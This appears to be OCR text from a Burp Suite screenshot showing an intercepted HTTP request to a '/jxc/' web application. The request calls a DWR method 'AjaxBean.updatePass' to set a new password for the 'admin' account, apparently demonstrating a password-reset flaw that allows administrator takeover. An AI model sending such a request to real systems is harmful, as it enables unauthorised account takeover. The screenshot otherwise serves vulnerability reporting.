 Burp Suite Professional v1.7.08 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Repeater Scanner Intruder Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
Intercept HTTP history WebSockets history Options
Request to
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /jxc/dwr/call/plaincall/AjaxBean.updatePass.dwr HTTP/1.1
Host:
Content-Length: 263
Origin:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.59 Safari/537.36
Content-Type: text/plain
Accept: */*
Referer: /jxc/getNewPass.jsp?loginCode=admin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=5A444B8343A7EC0BC99EBAA02DCCE1AD
Connection: close
callCount=1
windowName=
c0-scriptName=AjaxBean
c0-methodName=updatePass
c0-id=0
c0-param0=string:1
c0-param1=string:
c0-param2=string:admin
batchId=1
page=%2Fjxc%2FgetNewPass.jsp%3FloginCode%3Dadmin
httpSessionId=
scriptSessionId=3184528498721BE1476A3DE605167EAF